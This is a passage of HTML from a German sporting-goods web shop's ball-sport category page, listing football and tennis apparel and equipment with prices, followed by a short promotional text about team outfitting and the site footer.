                                                                                            30,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                            <span id="productPricePerUnit_productList_33" class="pricePerUnit">
                                    <span title="weight">Gewicht</span>
                                    <span class="value">0.4 kg</span>
                                </span>
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/adidas-Predator-Accuracy-4-FG-Kinder-Rasen-Fussballschuhe-CBLACK-CBLACK-FTWWHT.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_34" action="https://www.sportforster.de/ballsport/erima-Elemental-Torwarthose-950-black.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="115323">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/erima-Elemental-Torwarthose-950-black.html" title="erima Elemental Torwarthose ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/erima_elemental_torwarthose_4100702_950_black_1647.jpg" alt="erima Elemental Torwarthose " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_34" href="https://www.sportforster.de/ballsport/erima-Elemental-Torwarthose-950-black.html" class="title" title="erima Elemental Torwarthose ">
                        <span>erima Elemental Torwarthose </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                                                            <span class="oldPrice text-muted">
                                    UVP
                                    <del>50,00 €</del>
                                </span>
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            35,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                            <span id="productPricePerUnit_productList_34" class="pricePerUnit">
                                    <span title="weight">Gewicht</span>
                                    <span class="value">0.3 kg</span>
                                </span>
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/erima-Elemental-Torwarthose-950-black.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_35" action="https://www.sportforster.de/ballsport/erima-Rio-2-0-Fussballshorts-mit-Innenslip-950-black.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="115352">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/erima-Rio-2-0-Fussballshorts-mit-Innenslip-950-black.html" title="erima Rio 2.0 Fußballshorts mit Innenslip ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/erima_rio_2_0_fu_ballshorts_mit_inn_316011_950_black_1217.jpg" alt="erima Rio 2.0 Fußballshorts mit Innenslip " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_35" href="https://www.sportforster.de/ballsport/erima-Rio-2-0-Fussballshorts-mit-Innenslip-950-black.html" class="title" title="erima Rio 2.0 Fußballshorts mit Innenslip ">
                        <span>erima Rio 2.0 Fußballshorts mit Innenslip </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            21,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                            <span id="productPricePerUnit_productList_35" class="pricePerUnit">
                                    <span title="weight">Gewicht</span>
                                    <span class="value">0.3 kg</span>
                                </span>
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/erima-Rio-2-0-Fussballshorts-mit-Innenslip-950-black.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_36" action="https://www.sportforster.de/ballsport/Head-Damen-Polo-Shirt-DB-darkblue-1.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="115529">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/Head-Damen-Polo-Shirt-DB-darkblue-1.html" title="Head Damen Polo Shirt ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/head_damen_polo_shirt_814289_db_darkblue_1182.png" alt="Head Damen Polo Shirt " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_36" href="https://www.sportforster.de/ballsport/Head-Damen-Polo-Shirt-DB-darkblue-1.html" class="title" title="Head Damen Polo Shirt ">
                        <span>Head Damen Polo Shirt </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                                                            <span class="oldPrice text-muted">
                                    UVP
                                    <del>75,00 €</del>
                                </span>
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                                                                    25,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/Head-Damen-Polo-Shirt-DB-darkblue-1.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                                    </div>
                
                                    <div class="row gridView newItems">
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_37" action="https://www.sportforster.de/ballsport/NIKE-Court-Herren-Dri-FIT-Tennis-Poloshirt-100-WHITE-BLACK.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="116110">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/NIKE-Court-Herren-Dri-FIT-Tennis-Poloshirt-100-WHITE-BLACK.html" title="NIKE Court Herren Dri-FIT Tennis-Poloshirt ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/nike_court_herren_dri_fit_tennis_p_dd8372_100_white_black_1118.png" alt="NIKE Court Herren Dri-FIT Tennis-Poloshirt " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_37" href="https://www.sportforster.de/ballsport/NIKE-Court-Herren-Dri-FIT-Tennis-Poloshirt-100-WHITE-BLACK.html" class="title" title="NIKE Court Herren Dri-FIT Tennis-Poloshirt ">
                        <span>NIKE Court Herren Dri-FIT Tennis-Poloshirt </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                                                            <span class="oldPrice text-muted">
                                    UVP
                                    <del>60,00 €</del>
                                </span>
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            45,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                            <span id="productPricePerUnit_productList_37" class="pricePerUnit">
                                    <span title="weight">Gewicht</span>
                                    <span class="value">0.3 kg</span>
                                </span>
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/NIKE-Court-Herren-Dri-FIT-Tennis-Poloshirt-100-WHITE-BLACK.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_38" action="https://www.sportforster.de/ballsport/Nike-Schienbeinschoner-100-WHITE-WHITE-BLACK.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="116282">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/Nike-Schienbeinschoner-100-WHITE-WHITE-BLACK.html" title="Nike Schienbeinschoner ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/nike_schienbeinschoner_dn3611_100_white_white_black_1116.png" alt="Nike Schienbeinschoner " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_38" href="https://www.sportforster.de/ballsport/Nike-Schienbeinschoner-100-WHITE-WHITE-BLACK.html" class="title" title="Nike Schienbeinschoner ">
                        <span>Nike Schienbeinschoner </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            33,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/Nike-Schienbeinschoner-100-WHITE-WHITE-BLACK.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_39" action="https://www.sportforster.de/ballsport/adidas-Courtflash-Kinder-Tennisschuhe-000-FTWWHT-CBLACK-CREBLU.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="117091">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/adidas-Courtflash-Kinder-Tennisschuhe-000-FTWWHT-CBLACK-CREBLU.html" title="adidas Courtflash Kinder Tennisschuhe ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/adidas_courtflash_kinder_tennisschuh_ig9536_000_ftwwht_cblack_creblu_1292.png" alt="adidas Courtflash Kinder Tennisschuhe " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_39" href="https://www.sportforster.de/ballsport/adidas-Courtflash-Kinder-Tennisschuhe-000-FTWWHT-CBLACK-CREBLU.html" class="title" title="adidas Courtflash Kinder Tennisschuhe ">
                        <span>adidas Courtflash Kinder Tennisschuhe </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                                                                    60,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                            <span id="productPricePerUnit_productList_39" class="pricePerUnit">
                                    <span title="weight">Gewicht</span>
                                    <span class="value">0.6 kg</span>
                                </span>
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/adidas-Courtflash-Kinder-Tennisschuhe-000-FTWWHT-CBLACK-CREBLU.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_40" action="https://www.sportforster.de/ballsport/adidas-Tiro-23-Herren-Sporthose-000-BLACK-PULLIM.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="117232">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/adidas-Tiro-23-Herren-Sporthose-000-BLACK-PULLIM.html" title="adidas Tiro 23 Herren Sporthose ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/adidas_tiro_23_herren_sporthose_il9547_000_black_pullim_1198.png" alt="adidas Tiro 23 Herren Sporthose " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_40" href="https://www.sportforster.de/ballsport/adidas-Tiro-23-Herren-Sporthose-000-BLACK-PULLIM.html" class="title" title="adidas Tiro 23 Herren Sporthose ">
                        <span>adidas Tiro 23 Herren Sporthose </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                                                            <span class="oldPrice text-muted">
                                    UVP
                                    <del>45,00 €</del>
                                </span>
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            25,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                            <span id="productPricePerUnit_productList_40" class="pricePerUnit">
                                    <span title="weight">Gewicht</span>
                                    <span class="value">0.3 kg</span>
                                </span>
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/adidas-Tiro-23-Herren-Sporthose-000-BLACK-PULLIM.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                                    </div>
                
                            
                        
        </div>
    </div>    <div class="refineParams row clear bottomParams">
    <div class="col-xs-12 pagination-options">
                                    
            <ol class="pagination pagination-sm lineBox" id="itemsPagerbottom">
            <li class="prev disabled">
                                    <span>&larr; Zurück</span>
                            </li>

                                                            <li class="active">
                        <a href="https://www.sportforster.de/ballsport/">1</a>
                    </li>
                                                                                   <li>
                        <a href="https://www.sportforster.de/ballsport/?pgNr=1">2</a>
                    </li>
                                                                                   <li>
                        <a href="https://www.sportforster.de/ballsport/?pgNr=2">3</a>
                    </li>
                                                                                   <li>
                        <a href="https://www.sportforster.de/ballsport/?pgNr=3">4</a>
                    </li>
                                                                                   <li>
                        <a href="https://www.sportforster.de/ballsport/?pgNr=4">5</a>
                    </li>
                                                                                   <li>
                        <a href="https://www.sportforster.de/ballsport/?pgNr=5">6</a>
                    </li>
                                                                                   <li>
                        <a href="https://www.sportforster.de/ballsport/?pgNr=6">7</a>
                    </li>
                                                                                   <li>
                        <a href="https://www.sportforster.de/ballsport/?pgNr=7">8</a>
                    </li>
                                                                                   <li>
                        <a href="https://www.sportforster.de/ballsport/?pgNr=8">9</a>
                    </li>
                                                                                   <li class="disabled">
                        <span>...</span>
                    </li>
                    <li>
                        <a href="https://www.sportforster.de/ballsport/?pgNr=17">18</a>
                    </li>
                                                
            <li class="next">
                                    <a href="https://www.sportforster.de/ballsport/?pgNr=1">Weiter &rarr;</a>
                            </li>
         </ol>
                        
                <div class="clearfix"></div>
    </div>
</div>


    </div></div>

    <hr>
    ﻿<div id="forster-kat">
<h2 class="down-heading-1">Sport Forster unterstützt Sie & Ihr Team</h2>
<div class="hp-inline-img-1">
	<a href="/sport-marken/fussball/" title="Marken Fußball Equipment"><img src="/out/ecsresponsive/img/fussball-2.jpg" alt="Marken Fußball Equipment" title="Marken Fußball Equipment"></a>
	<p>Marken Fußball Ausrüstung (© INTERSPORT)</p>
</div>
<p><strong>Wenn Sie sich für Team- und Ballsport jeglicher Art interessieren und diese aktiv betreiben, dann sind Sie bei uns genau richtig. Wir sind in unseren Geschäften in Unterhaching und Grünwald auch für große und kleine Vereine sowie Schulen der passende Ansprechpartner.</strong></p>
<h3 class="down-heading-2">Individuelle Beratung für Ihren Ballsport</h3>
<p>Lassen Sie sich überzeugen: Wir nehmen uns Zeit, gehen individuell auf Ihre Anforderungen ein und finden so immer die passende Ausrüstung für Sie und Ihr Team. Wir beraten und betreuen fast täglich eine Vielzahl an Trainern und Sportlehrern. Zudem sind wir eine vertrauensvolle Unterstützung für Eltern, die ihre Kleinen bestmöglich ausstatten möchten.</p>
<p>Sie wollen den Teamgeist Ihrer Mannschaft stärken? Wir statten Sie mit dem richtigen Outfit aus! Ob Sie dabei im Amateurbereich mit Ihren Mannschaften antreten oder als organisierter Profiverein an der Spitze der deutschen Ligen mitmischen - bei uns finden Sie für Ihre Trainer und Übungsleiter das richtige Equipment.</p>
<p>Zusätzlich zu den wichtigen Basics wie den passenden Schuhen, Bällen oder der Trainingskleidung führen wir außerdem zahlreiche Kleingeräte. Darunter befinden sich zum Beispiel Stoppuhren, Ballpumpen oder Kegel und Seile.</p>
<div class="benefits">
	<h3>Vorteile beim Kauf Ihrer Ballsport Ausrüstung</h3>
	<ul>
	<li><img src="/out/ecsresponsive/img/tick.png" alt="Ihr Vorteil mit Sport Forster" /> Individuelle Beratung</li>
	<li><img src="/out/ecsresponsive/img/tick.png" alt="Ihr Vorteil mit Sport Forster" /> Große Auswahl im Shop</li>
	<li><img src="/out/ecsresponsive/img/tick.png" alt="Ihr Vorteil mit Sport Forster" /> Langjährige Erfahrung</li>
	</ul>
</div>
</div>

    

                                                                    
                            </div>

                        </div>

                                            </div>

                </div>

            </div>

        </div>

    </div>

    


<footer id="footer">
<div class="container">
        <div class="row hidden-xs">
        <div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 hidden-xs">
                            
    <form class="form-inline" role="form" action="https://www.sportforster.de/index.php?" method="post">
        
            <div class="hidden">
                
<input type="hidden" name="lang" value="0" />
                <input type="hidden" name="fnc" value="fill">
                <input type="hidden" name="cl" value="newsletter">
                            </div>

            
                <label class="sr-only" for="footer_newsletter_oxusername">Newsletter</label>
                <input class="form-control" type="email" name="editval[oxuser__oxusername]" id="footer_newsletter_oxusername" value="" placeholder="E-Mail">
                <button class="btn btn-primary" type="submit">Abonnieren</button>
            
        
    </form>                    </div>
        <div class="col-lg-3 col-md-3 col-sm-2 col-xs-5">
            
                            
         </div>
         <div class="col-lg-6 col-md-6 col-sm-6 col-xs-7">
            
                <div class="pull-right">
                                                                        <a href="https://www.sportforster.de/Zahlung-und-Lieferung/" rel="nofollow">* inkl. MwSt., zzgl.  Versandkosten</a>
                                                            </div>
            
        </div>    </div>        <div class="row hidden-xs">
        <div class="col-xs-12">
            <hr>
        </div>
    </div>
        <div class="row hidden-xs">
        <div class="foofix col-lg-3 col-md-3 col-sm-6 col-xs-12">
            <ul class="custom-footer-1">
				<li class="ftr-hdng"><h5>Sport Forster</h5></li>
				<li><a href="/sport-forster-shop/" title="&Uuml;ber Sport Forster">&Uuml;ber uns</a> / <a href="/kontakt/" title="Nehmen Sie Kontakt zu uns auf!">Kontakt</a></li>
				<li><a href="/sporthaeuser/" title="Die Sporth&auml;user von Sport Forster in G&uuml;nwald & Unterhaching">Sporth&auml;user</a></li>
				<li><a href="/events/" title="Events">Events</a></li>
				<li><a href="/service/" title="Service & Beratung von Sport Forster">Service</a></li>
				<li><a href="/partner/" title="Unsere Partner">Partner</a></li>
				<li><a href="/faq/" title="FAQ | Sie fragen & Sport Forster antwortet!">FAQ</a></li>
				<li><a href="/zahlung-und-lieferung/" title="Unsere Zahlungs- & Lieferbedingungen">Zahlung & Versand</a></li>
				<li><a href="/widerrufsrecht/" title="Ihr Wiederrufsrecht">Widerrufsrecht</a></li>
				<li><a href="/agb/" title="Unsere AGB">AGB</a></li>
				<li><a href="/impressum/" title="Unser Impressum">Impressum</a></li>
				<li><a href="/datenschutz/" title="Unsere Datenschutzerkl&auml;rung">Datenschutz</a></li>
				<li><a href="#" id="open-cookie-manager" title="Cookie Einstellungen">Cookie Einstellungen</a></li>
			</ul>
         </div>
        <div class="foofix col-lg-3 col-md-3 col-sm-6 col-xs-12">
            <ul class="custom-footer-2">
				<li class="ftr-hdng"><h5>Beliebte Marken</h5></li>
				<li><a href="/sport-marken/fitness-training/nike/" title="Nike Fitness Kleidung & Schuhe"><img src="/out/ecsresponsive/img/nike-footer-logo.png" alt="Nike Icon"></a></li>
				<li><a href="/sport-marken/laufsport/on/" title="On Lauschuhe"><img src="/out/ecsresponsive/img/on-footer-logo.png" alt="ON Icon"></a></li><br>
				<li><a href="/sport-marken/outdoor/salewa/" title="Salewa Wanderschuhe, Trekkinghose & Outdoor Jacke"><img src="/out/ecsresponsive/img/salewa-footer-logo.png" alt="Salewa Icon"></a></li>
				<li><a href="/sport-marken/fussball/adidas/" title="Marken Fu?ballschuhe, Trikots & Co. von Adidas"><img src="/out/ecsresponsive/img/adidas-footer-logo.png" alt="Adidas Icon"></a></li><br>
				<li><a href="/sport-marken/fitness-training/venice-beach/" title="Venice Beach Fitness Kleidung"><img src="/out/ecsresponsive/img/venice-beach-footer-logo.png" alt="Venice Beach Icon"></a></li><br>
			</ul>
        </div>
         <div class="foofix col-lg-3 col-md-3 col-sm-6 col-xs-12 hidden-xs">
            <ul class="custom-footer-3">
				<li class="ftr-hdng"><h5>Zahlungsarten & Versand</h5></li>
				<li><img src="/out/ecsresponsive/img/paypal_plus.png" style="width: 190px" alt="PayPal Icon"></li><br>
				<li><img src="/out/ecsresponsive/img/amazon-pay_wide.png" style="width: 190px" alt="Amazon Pay Icon"></li>
			</ul>
            <ul class="custom-footer-3">
            <li class="ftr-hdng"><h5>Wir liefern mit:</h5></li>
			<li><img src="/out/ecsresponsive/img/dpd-logo.png" style="width: auto" alt="" title="" /></li>
            <li><img src="/out/ecsresponsive/img/versand-fahrzeug.png" style="width: auto" alt="" title="" /></li>
            </ul>
            
         </div>
        <div class="foofix col-lg-3 col-md-3 col-sm-6 col-xs-12 hidden-xs">
            <!--<script type="text/javascript">
			  (function () { 
				var _tsid = 'X711EF4A1362B827A40696DE8CC6A21D0'; 
				_tsConfig = { 
				  'yOffset': '0', /* offset from page bottom */
				  'variant': 'custom_reviews', /* text, default, small, reviews, custom, custom_reviews */
				  'customElementId': 'MyCustomTrustbadge', /* required for variants custom and custom_reviews */
				  'trustcardDirection': '', /* for custom variants: topRight, topLeft, bottomRight, bottomLeft */
				  'customBadgeWidth': '80', /* for custom variants: 40 - 90 (in pixels) */
				  'customBadgeHeight': '80', /* for custom variants: 40 - 90 (in pixels) */
				  'disableResponsive': 'false', /* deactivate responsive behaviour */
				  'disableTrustbadge': 'false', /* deactivate trustbadge */
				  'trustCardTrigger': 'mouseenter' /* set to 'click' if you want the trustcard to be opened on click instead */
				};
				var _ts = document.createElement('script');
				_ts.type = 'text/javascript'; 
				_ts.charset = 'utf-8'; 
				_ts.async = true; 
				_ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js'; 
				var __ts = document.getElementsByTagName('script')[0];
				__ts.parentNode.insertBefore(_ts, __ts);
			  })();
			</script>-->
			<div class="custom-footer-4">
				<!--<h5>Das sagen unsere Kunden</h5>
				<div id="MyCustomTrustbadge"></div>-->
				<h5>Beliebte Kategorien</h5>
				<ul>
					<li><a href="/jogging-walking/" title="Laufen / Jogging / Nordic Walking"><div class="ft-ct-icn"><img src="/out/ecsresponsive/img/running-icon-1.png" alt="Laufsport Icon" title="Jogging Kleidung & Equipment" /></div>Laufsport</a></li>
					<li><a href="/fitness/trainingskleidung/" title="Fitnessbekleidung im Sport Forster Online Shop"><div class="ft-ct-icn"><img src="/out/ecsresponsive/img/fitness-icon-1.png" alt="Fitness Icon" title="Fitness Kleidung & Equipment" /></div>Fitnessbekleidung</a></li>
					<li><a href="/fitness/kettler-fitnessgeraete/" title="KETTLER Fitnessger?te f?r zu Hause"><div class="ft-ct-icn"><img src="/out/ecsresponsive/img/training-icon-1.png" alt="Training Icon" title="Marken Trainingsger?te" /></div>Trainingsger&auml;te</a></li>
					<li><a href="/wintersport/" title="Marken Wintersport Bekleidung, Ski & Snowboards"><div class="ft-ct-icn"><img src="/out/ecsresponsive/img/ski-icon-1.png" alt="Wintersport Icon" title="Wintersport Kleidung & Equipment" /></div>Wintersport</a></li>
					<li><a href="/ballsport/fussball/" title="Fu?ball Online Shop von Sport Forster"><div class="ft-ct-icn"><img src="/out/ecsresponsive/img/soccer-icon-1.png" alt="Fu?ball Icon" title="Fu?ball Kleidung & Equipment" /></div>Fu&szlig;ball</a></li>
					<li><a href="/ballsport/tennis/" title="Marken Tennis Ausstattung & Kleidung"><div class="ft-ct-icn"><img src="/out/ecsresponsive/img/tennis-icon-1.png" alt="Tennis Icon" title="Tennis Kleidung & Equipment" /></div>Tennis</a></li>
				</ul>
			</div>
         </div>
    </div>        
    <div class="row visible-xs hpad0">
        <div class="col-xs-4 hpad2">
            <a class="btn btn-primary btn-block" href="https://www.sportforster.de/index.php?cl=contact">Kontakt</a>
        </div>
        <div class="col-xs-4 hpad2 tooltip-basket">
                                                <span data-toggle="tooltip" data-placement="top" title="Der Warenkorb ist leer." class="btn btn-success btn-block" rel="nofollow">Warenkorb</span>
                                    </div>
        <div class="col-xs-4 hpad2">
            <a class="btn btn-warning btn-block" href="https://www.sportforster.de/index.php?cl=account" rel="nofollow">Konto</a>
        </div>
    </div>        <div class="row visible-xs">
        <div class="col-xs-12">
            <hr>
        </div>
    </div>
                <div class="row visible-xs">
            <div class="col-xs-12 clearfix">
                <ul class="visible-xs nav nav-pills nav-justified">
                                                                        <li><a href="https://www.sportforster.de/Zahlung-und-Lieferung/" rel="nofollow">* inkl. MwSt., zzgl.  Versandkosten</a></li>
                                                                                        <li><a href="https://www.sportforster.de/impressum/">Impressum der Sport Forster GmbH</a></li>
                                                                <li><a href="https://www.sportforster.de/AGB/" rel="nofollow">AGB</a></li>
                                                                <li><a href="https://www.sportforster.de/Datenschutz/" rel="nofollow">Datenschutz</a></li>
                                                                <li><a href="https://www.sportforster.de/Zahlung-und-Lieferung/" rel="nofollow">Zahlung und Lieferung</a></li>
                                                                <li><a href="https://www.sportforster.de/Widerrufsrecht-Online-Shop/" rel="nofollow">Widerrufsrecht Online Shop </a></li>
                                    </ul>
            </div>
        </div>
        
    

                        
                                    <div class="social-links">
                        <div class="row">
                            <div class="clearfix col-xs-12">
                                <hr>
                            </div>
                            <section class="col-xs-12">
                                <div class="text-center">
                                    
                                        <ul class="list-inline">
                                            
                                                                                                    <li>
                                                        <a target="_blank" href="https://www.facebook.com/SportForsterUnterhaching/">
                                                            <i class="fa fa-facebook"></i> <span>Facebook</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                                    <li>
                                                        <a target="_blank" href="https://twitter.com/sportforster">
                                                            <i class="fa fa-twitter"></i> <span>Twitter</span>
                                                        </a>
                                                    </li>
                                                                                                                                                    <li>
                                                        <a target="_blank" href="https://www.youtube.com/channel/UC_9Pj9q18N409aqodm6limw">
                                                            <i class="fa fa-youtube-square"></i> <span>YouTube</span>
                                                        </a>
                                                    </li>
                                                                                                                                            
                                        </ul>
                                    
                                </div>
                            </section>
                        </div>
                    </div>
                            
            
                <div class="row">
            <div class="clearfix col-xs-12">
                <hr style="margin-top: 5px;">
            </div>
            <div class="col-xs-12 center-block text-center forster-footer">
                <div>Sport Forster | Marken-Sportartikel für München & Umgebung | Online Shop & Sportgeschäfte in Unterhaching & Grünwald</div>
            </div>
        </div>    </div></footer>




    
    <!-- Trusted Shops Reviews Toolkit v-->
                                                


    
    <!-- Trusted Shops Reviews Toolkit v-->
    
        
                    <script type="text/javascript">
                            </script>
            
            

    
    

    <i class="fa fa-chevron-circle-up icon-4x" id="jumptotop"></i>

                            </div>
        </div>

        
        
        
            <script>
    var oFlow = oFlow || [];
    oFlow.i18n =
        {
            DD_FORM_VALIDATION_VALIDEMAIL:     "Bitte geben Sie eine gültige E-Mail-Adresse ein.",
            DD_FORM_VALIDATION_PASSWORDAGAIN:  "Die Passwörter stimmen nicht überein.",
            DD_FORM_VALIDATION_NUMBER:         "Bitte geben Sie eine Zahl ein.",
            DD_FORM_VALIDATION_INTEGER:        "Es sind keine Nachkommastellen erlaubt.",
            DD_FORM_VALIDATION_POSITIVENUMBER: "Bitte geben Sie eine positive Zahl ein.",
            DD_FORM_VALIDATION_NEGATIVENUMBER: "Bitte geben Sie eine negative Zahl ein.",
            DD_FORM_VALIDATION_REQUIRED:       "Bitte Wert angeben.",
            DD_FORM_VALIDATION_CHECKONE:       "Bitte wählen Sie mindestens eine Option."
        };
</script>
            
            
            
        
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "ItemList",
"numberOfItems": "40",
"itemListElement":
[
                {
        "@type": "ListItem",
        "position": 1,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/erima_flex_ray_new_talent_fu_ball_t_7222202_032_1164.jpg",
        "url": "https://www.sportforster.de/ballsport/fussball/zubehoer/Erima-FleX-Ray-New-Talent-Fussball-Torwarthandschuhe-950032-black-green-gecko.html"
                },
                            {
        "@type": "ListItem",
        "position": 2,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/schildkr_t_schildkr_t_volleyball_netzgarn_970984_000_1415.jpg",
